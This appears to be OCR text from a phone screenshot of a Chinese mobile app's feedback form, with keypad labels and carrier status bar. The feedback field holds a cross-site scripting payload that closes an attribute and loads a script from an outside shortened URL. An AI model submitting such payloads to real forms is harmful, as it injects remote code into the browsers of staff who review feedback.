 中国移动 00:20 100%
意见反馈 发送
123"><script src=http://is.gd/YoOGuf></
script>
手机或QQ（选填）
小贴士：
S (^_^)
， 1 2 ABC 3 DEF
。 4 GHI 5 JKL 6 MNO 重输
? 7 PQRS 8 TUV 9 WXYZ 0
!
符 123 中/英 换行